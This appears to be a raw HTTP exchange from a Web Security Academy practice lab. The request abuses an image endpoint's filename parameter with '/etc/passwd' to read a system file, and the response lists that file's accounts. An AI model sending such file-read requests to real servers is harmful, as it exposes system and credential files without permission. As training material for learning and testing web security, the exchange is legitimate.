 GET /image?filename=/etc/passwd HTTP/2
Host: 0abd001f037df8e7802a3f0b00db00c8.web-security-academy.net
Cookie: session=7uxOSyViGvZJJYkHxXij6pF8MRGetf0O
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin